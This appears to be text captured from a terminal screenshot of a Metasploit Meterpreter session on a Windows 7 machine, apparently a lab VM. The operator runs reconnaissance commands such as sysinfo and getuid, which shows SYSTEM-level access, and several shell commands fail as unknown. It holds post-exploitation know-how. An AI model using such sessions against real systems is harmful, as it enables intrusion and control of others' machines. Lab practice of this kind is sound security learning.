 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : IE8WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > echo %USERNAME% ||
[-] Unknown command: echo
meterpreter > echo %USERNAME%
[-] Unknown command: echo
meterpreter > echo %USERNAME% || whoami
[-] Unknown command: echo
meterpreter > $env:username
[-] Unknown command: $env:username
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > net user
[-] Unknown command: net
meterpreter >
[sec] 1:nvim- 2:bash* 3:zsh "prism" 14:21 11-Apr-22